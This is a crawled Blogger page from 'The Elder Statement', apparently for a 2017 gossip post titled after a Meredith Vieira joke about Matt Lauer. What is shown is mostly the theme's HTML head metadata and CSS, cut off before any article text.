

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html
body_size: 44332
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/2614431765855610350/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIwOC2-6iAmm4rgb6pl9nPMyTgWs5eajexIHOEXEQcRkusmCDQ_RgtmlOkmn7YDNPKmS-phhaWwT5o0OFFQlHbdibx6AUkbtMTSdakV4gKMwQlbcbtBpsV09irejjoPE5J2pP1BbNk1eb/s320/Screen+Shot+2017-11-30+at+2.30.29+PM.png' rel='image_src'/>
<meta content='Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video' name='description'/>
<meta content='http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html' property='og:url'/>
<meta content='Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video' property='og:title'/>
<meta content='Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIwOC2-6iAmm4rgb6pl9nPMyTgWs5eajexIHOEXEQcRkusmCDQ_RgtmlOkmn7YDNPKmS-phhaWwT5o0OFFQlHbdibx6AUkbtMTSdakV4gKMwQlbcbtBpsV09irejjoPE5J2pP1BbNk1eb/w1200-h630-p-k-no-nu/Screen+Shot+2017-11-30+at+2.30.29+PM.png' property='og:image'/>
<title>
Matt Lauer had 'huge bag of sex toys' in his office, Meredith Vieira jokes in resurfaced video - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIwOC2-6iAmm4rgb6pl9nPMyTgWs5eajexIHOEXEQcRkusmCDQ_RgtmlOkmn7YDNPKmS-phhaWwT5o0OFFQlHbdibx6AUkbtMTSdakV4gKMwQlbcbtBpsV09irejjoPE5J2pP1BbNk1eb/s320/Screen+Shot+2017-11-30+at+2.30.29+PM.png' property='og:image'/>
<meta content='Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIwOC2-6iAmm4rgb6pl9nPMyTgWs5eajexIHOEXEQcRkusmCDQ_RgtmlOkmn7YDNPKmS-phhaWwT5o0OFFQlHbdibx6AUkbtMTSdakV4gKMwQlbcbtBpsV09irejjoPE5J2pP1BbNk1eb/s320/Screen+Shot+2017-11-30+at+2.30.29+PM.png' name='twitter:image'/>
<meta content='Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video' name='twitter:title'/>
<meta content='Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
